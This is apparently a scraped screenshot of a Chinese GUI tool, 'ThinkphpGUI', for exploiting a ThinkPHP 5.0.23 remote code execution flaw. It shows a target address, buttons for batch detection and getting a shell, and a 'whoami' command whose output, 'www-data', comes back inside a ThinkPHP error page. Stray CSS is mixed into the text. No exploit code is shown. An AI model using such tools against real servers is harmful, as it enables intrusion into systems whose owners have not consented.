 ThinkphpGUI By 莲花
URL: http://39.101.64.202:8080 版本: ThinkPHP 5.0.23 RCE 检测 Clear
路径: 导入 批量检测 GetSehll
信息 命令执行
CMD: whoami 执行
pre.prettyprint .atn { color: #606 }  /* a markup attribute name */
pre.prettyprint .atv { color: #080 }  /* a markup attribute value */
pre.prettyprint .dec, pre.prettyprint .var { color: #606 }  /* a declaration; a variable name */
pre.prettyprint .fun { color: red }  /* a function name */
</style>
</head>
<body>
<div class="echo">
www-data
</div>
<div class="exception">
<div class="info"><h1>页面错误！请稍后再试～</h1></div>
</div>
<div class="copyright">
<a title="官方网站" href="http://www.thinkphp.cn">ThinkPHP</a>
<span>V5.0.23</span>
<span>{ 十年磨一剑-为API开发设计的高性能框架 }</span>
</div>
</body>
</html>